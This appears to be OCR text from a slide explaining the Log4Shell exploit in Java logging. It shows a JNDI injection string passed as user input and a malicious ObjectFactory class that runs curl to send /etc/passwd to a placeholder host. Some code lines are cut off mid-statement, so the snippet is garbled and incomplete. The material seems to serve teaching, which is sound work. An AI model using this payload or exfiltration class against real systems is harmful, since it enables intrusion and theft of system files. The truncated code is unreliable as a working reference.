 Log4shell
exploit
In the code snippet below, check out the argument that was given by a user. If
doesn’t comply, we log an error. But if the user input is "${jndi:ldap://someurl/Evil}” we
triggered the Log4Shell vulnerability because we know it will be logged as an error.
try {
checkout(arg);
} catch (Exception e) {
logger.error("Failed to checkout with arg " + arg)
}
public class RefactoredName implements ObjectFactory {
@Override
public Object getObjectInstance (Object obj, Name name, Context nameCtx,
Runtime.getRuntime().exec("curl -F 'file=@/etc/passwd' https://someu
return null;
}
}